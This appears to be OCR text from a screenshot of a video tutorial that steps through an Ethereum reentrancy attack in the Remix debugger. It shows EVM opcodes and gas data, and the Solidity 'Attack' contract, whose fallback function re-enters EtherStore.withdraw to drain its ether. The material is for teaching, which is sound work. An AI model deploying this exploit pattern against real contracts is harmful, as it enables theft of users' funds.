 DEBUGGER
0x68b175357a828f47f2e9f276db827ef7...
Stop debugging
428 PUSH8 0de0b6b3a7640000
437 CALLVALUE
438 LT
439 ISZERO
440 PUSH2 01c0
443 JUMPI
444 PUSH1 00
446 DUP1
vm trace step: 27
execution step: 27
add memory:
gas: 3
remaining gas: 2978617
loaded address:
2
6
Reentrancy.sol
1 tabs
32 contract Attack {
33 EtherStore public etherStore;
34
35 constructor(address _etherStoreAddress) public {
36 etherStore = EtherStore(_etherStoreAddress);
37 }
38
39 fallback() external payable {
40 if (address(etherStore).balance >= 1 ether) {
41 etherStore.withdraw(1 ether);
42 }
43 }
44
45 function attack() external payable {
46 require(msg.value >= 1 ether);
47 // 0.5
48 // etherStore.deposit.value(1 ether)();
49 // 0.6
50 etherStore.deposit{value: 1 ether}();
51 etherStore.withdraw(1 ether);
52 }
53
54 function getBalance() public view returns (uint) {
55 return address(this).balance;
56 }
57 }
58
59
0 listen on network Search with transaction hash or address
[vm] from:0xacb... 5b5f7 to:Attack.attack() 0xde2...c20fa
00:09:40 / 00:26:10 H/W AVC1 AAC
360° 3D